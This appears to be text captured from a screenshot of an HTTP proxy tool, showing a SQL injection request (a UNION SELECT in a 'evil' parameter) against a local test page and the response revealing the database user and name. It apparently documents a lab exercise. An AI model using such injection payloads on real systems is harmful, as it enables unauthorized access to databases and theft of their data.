 Go
Cancel
<
>
Target: http://192.168.199.239
Request
Raw Params Headers Hex
GET /sql.php?evil=-1%20union%20select%20user(),database(),3
HTTP/1.1
Host: 192.168.199.239
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Date: Wed, 12 Aug 2020 14:57:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 196
Array
(
[0] => Array
(
[0] => root@localhost
[1] => test
[2] => 3
)
)
select * from test111 where id = -1 union select
user(),database(),3;